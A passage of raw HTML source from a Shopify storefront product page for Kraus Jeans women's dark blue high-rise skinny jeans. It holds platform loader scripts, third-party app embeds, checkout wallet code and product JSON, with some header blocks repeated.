op=www-krausjeans-com.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-8f025d92d6998f3c2c675629a7dca564.js?shop=www-krausjeans-com.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=1370979\u0026shop=www-krausjeans-com.myshopify.com","\/\/cdn.shopify.com\/proxy\/09439a0780dead139a1a7799952277b46cf747ee6816253fe3ae772cf2cd4c9d\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=www-krausjeans-com.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/shopify-app.js?preview=0\u0026uuid=52c5cb0f-8659-4238-abcc-a446287d4d08\u0026shop=www-krausjeans-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":52363100335,"offset":19800,"reqid":"81d32353-9064-4e71-9f91-eaeb4f462172-1768646819","pageurl":"www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","u":"9b67fed14c64","p":"product","rtyp":"product","rid":8005496111362};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.krausjeans.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.krausjeans.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.krausjeans.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.krausjeans.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TbS-Y_MBfmKuF61yc2ZXlMF2Lnl5P7fKgXkKuaEZkEk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52363100335/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.krausjeans.com/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"aba3d847e61cb60f559c0a5dc9f4cdb5","betas":["rich-media-storefront-analytics"],"domain":"www.krausjeans.com","predictiveSearch":true,"shopId":52363100335,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "www-krausjeans-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Revamp ~ New Version Update - 2025","id":149902196994,"schema_name":"Prestige","schema_version":"10.6.0","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.krausjeans.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/assets.smartwishlist.webmarked.net\/static\/v6\/smartwishlist.js?shop=www-krausjeans-com.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XYjkVM\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/biobiogo.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1683093357\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/metashop.dolphinsuite.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1702446480\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4966465a\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/app.fugu-it.com\/websensor\/scripttoinstall\/shopify?shop=www-krausjeans-com.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-8f025d92d6998f3c2c675629a7dca564.js?shop=www-krausjeans-com.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=1370979\u0026shop=www-krausjeans-com.myshopify.com","\/\/cdn.shopify.com\/proxy\/09439a0780dead139a1a7799952277b46cf747ee6816253fe3ae772cf2cd4c9d\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=www-krausjeans-com.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/shopify-app.js?preview=0\u0026uuid=52c5cb0f-8659-4238-abcc-a446287d4d08\u0026shop=www-krausjeans-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":52363100335,"offset":19800,"reqid":"81d32353-9064-4e71-9f91-eaeb4f462172-1768646819","pageurl":"www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","u":"9b67fed14c64","p":"product","rtyp":"product","rid":8005496111362};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.krausjeans.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.krausjeans.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.krausjeans.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<!-- placeholder ae885c5647ec9353 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//www.krausjeans.com/cdn/shop/t/60/assets/my-styles.css?v=73667371668679332661766903129" rel="stylesheet" type="text/css" media="all" /><link href="//www.krausjeans.com/cdn/shop/t/60/assets/theme.css?v=13461682675946104211747497739" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css" />
 
<!-- Redirection url condiiton -->






    

    
    




    


    


    
    








    






    


    <!-- Redirection url condiiton -->
   
  



     
 


<!-- BEGIN app block: shopify://apps/bitespeed-whatsapp-marketing/blocks/app-embed/9efdb9ca-2d01-4a12-b1ac-02679fe0f6fc --><script defer src="https://unpkg.com/axios/dist/axios.min.js"></script>
<script async src="https://cdnjs.cloudflare.com/ajax/libs/uuid/8.3.2/uuid.min.js"></script>




<!-- BEGIN app snippet: optin-triggers-middleware --><script
  type="text/javascript"
  name="BSPD-SHOPIFY-VARS"
>
  var BspdCurrentCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  var BspdCurrentProduct = {"id":8005496111362,"title":"Women Dark Blue High-Rise Skinny Jeans","handle":"women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e","published_at":"2025-06-24T18:24:27+05:30","created_at":"2023-04-22T12:04:25+05:30","vendor":"Kraus Jeans","type":"Skinny","tags":["60%","BLUE","Fashion","Jeans","LFC-328","LFC-328 DARK BLUE","Sale","Skinny"],"price":91800,"price_min":91800,"price_max":91800,"available":false,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":44338891325698,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8903194608064","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 26","public_title":"26","options":["26"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891358466,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8903194608071","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 28","public_title":"28","options":["28"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891391234,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8903194608088","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 30","public_title":"30","options":["30"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891424002,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8903194608095","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 32","public_title":"32","options":["32"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891456770,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8903194608101","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 34","public_title":"34","options":["34"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891489538,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8903194608118","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 36","public_title":"36","options":["36"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891522306,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8903194608125","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 38","public_title":"38","options":["38"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891555074,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8903194608132","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 40","public_title":"40","options":["40"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","options":["Size"],"media":[{"alt":null,"id":31695664152834,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","width":1080},{"alt":null,"id":31695664611586,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664021762,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664218370,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664087298,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664120066,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: 